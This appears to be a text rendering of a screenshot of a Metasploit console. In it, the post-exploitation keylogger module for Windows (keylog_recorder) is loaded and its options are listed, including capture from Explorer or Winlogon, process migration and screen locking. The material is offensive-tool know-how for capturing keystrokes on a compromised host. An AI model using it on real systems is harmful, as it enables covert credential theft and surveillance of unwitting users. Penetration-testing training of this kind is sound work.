 msf > use post/windows/capture/keylog_recorder
msf post(windows/capture/keylog_recorder) > options

Module options (post/windows/capture/keylog_recorder):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   CAPTURE_TYPE  explorer         no        Capture keystrokes for Exp
lorer, Winlogon or PID (Accepted: explorer, winlogon, pid)
   INTERVAL      5                no        Time interval to save keys
trokes in seconds
   LOCKSCREEN    false            no        Lock system screen.
   MIGRATE       false            no        Perform Migration.
   PID                            no        Process ID to migrate to
   SESSION                        yes       The session to run this mo
dule on.